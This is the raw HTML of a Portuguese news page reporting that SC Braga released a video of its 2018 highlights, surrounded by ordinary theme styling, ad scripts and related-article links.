.td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2019%2F01%2F29%2Fo-ano-de-2018-do-sc-braga-em-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+Ano+de+2018+do+SC+Braga+em+v%C3%ADdeo&url=https%3A%2F%2Fpressnet.pt%2F2019%2F01%2F29%2Fo-ano-de-2018-do-sc-braga-em-video%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=O+Ano+de+2018+do+SC+Braga+em+v%C3%ADdeo %0A%0A https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=O Ano de 2018 do SC Braga em vídeo&body=https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2018/06/sc_braga.png" data-caption=""><img width="341" height="400" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2018/06/sc_braga.png" srcset="https://pressnet.pt/app/uploads/2018/06/sc_braga.png 341w, https://pressnet.pt/app/uploads/2018/06/sc_braga-256x300.png 256w" sizes="(max-width: 341px) 100vw, 341px" alt="" title="SC_Braga"/></a></div>            </div>

            
<p>O SC Braga partilhou hoje um vídeo com os melhores momentos do ano 2018, onde destaca, entre outros, a primeira conquista da equipa de futebol feminino e a vitória no Campeonato da Europa de Sub-19 pela seleção nacional, onde Francisco Trincão brilhou ao terminar o torneio como melhor marcador, ao lado do benfiquista Jota.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="5606CleL_gI"><span class="embed-youtube" style="text-align:center; display: block;"><iframe class="youtube-player" width="696" height="392" src="https://www.youtube.com/embed/5606CleL_gI?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=en-US&#038;autohide=2&#038;wmode=transparent&#038;enablejsapi=1" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox"></iframe></span></div>
</div></figure>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2019%2F01%2F29%2Fo-ano-de-2018-do-sc-braga-em-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+Ano+de+2018+do+SC+Braga+em+v%C3%ADdeo&url=https%3A%2F%2Fpressnet.pt%2F2019%2F01%2F29%2Fo-ano-de-2018-do-sc-braga-em-video%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=O+Ano+de+2018+do+SC+Braga+em+v%C3%ADdeo %0A%0A https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=O Ano de 2018 do SC Braga em vídeo&body=https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2019/01/29/braga-ja-esta-no-top-5-do-melhor-destino-europeu-de-2019/">Braga já está no top 5 do ‘Melhor Destino Europeu’ de 2019</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2019/01/29/mortes-por-overdose-aumentaram-em-2017/">Mortes por overdose aumentaram em 2017</a></div></div></div>            <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2019-01-29T19:06:31+00:00"><meta itemprop="dateModified" content="2019-01-29T19:06:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="O Ano de 2018 do SC Braga em vídeo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2018/06/sc_braga.png"><meta itemprop="width" content="341"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10371,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6425";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2142";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2025/10/luis-pinto-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia">Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" class="td-image-wrap " title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/img_7406-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta">Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" class="td-image-wrap " title="Maribel Flores é reforço das Gverreiras do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/maribel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maribel Flores é reforço das Gverreiras do Minho" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" title="Maribel Flores é reforço das Gverreiras do Minho">Maribel Flores é reforço das Gverreiras do Minho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-10371","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26487";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6622";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/08/09/jovens-com-entrada-gratuita-nas-piscinas-e-sunset-party-em-braga/"  rel="bookmark" class="td-image-wrap " title="Jovens com entrada gratuita nas piscinas e Sunset Party em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/06/piscina-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/06/piscina-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/06/piscina-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jovens com entrada gratuita nas piscinas e Sunset Party em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/08/09/jovens-com-entrada-gratuita-nas-piscinas-e-sunset-party-em-braga/"  rel="bookmark" title="Jovens com entrada gratuita nas piscinas e Sunset Party em Braga">Jovens com entrada gratuita nas piscinas e Sunset Party em Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-09T16:33:50+00:00" >August 9, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/10/04/roberto-martinez-convoca-samu-e-ricardo-velho-para-a-selecao-nacional/"  rel="bookmark" class="td-image-wrap " title="Roberto Martínez convoca Samu e Ricardo Velho para a Seleção Nacional" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/06/img-0974-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/06/img-0974-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/06/img-0974-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Roberto Martínez convoca Samu e Ricardo Velho para a Seleção Nacional" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/10/04/roberto-martinez-convoca-samu-e-ricardo-velho-para-a-selecao-nacional/"  rel="bookmark" title="Roberto Martínez convoca Samu e Ricardo Velho para a Seleção Nacional">Roberto Martínez convoca Samu e Ricardo Velho para a Seleção Nacional</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-04T11:45:33+00:00" >October 4, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/04/12/governo-aprova-proposta-do-orcamento-do-estado-para-2022/"  rel="bookmark" class="td-image-wrap " title="Governo aprova proposta do Orçamento do Estado para 2022" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/04/fernando-medina-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/04/fernando-medina-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/04/fernando-medina-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Governo aprova proposta do Orçamento do Estado para 2022" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/04/12/governo-aprova-proposta-do-orcamento-do-estado-para-2022/"  rel="bookmark" title="Governo aprova proposta do Orçamento do Estado para 2022">Governo aprova proposta do Orçamento do Estado para 2022</a></h3>            <div class="td-module-meta-info">
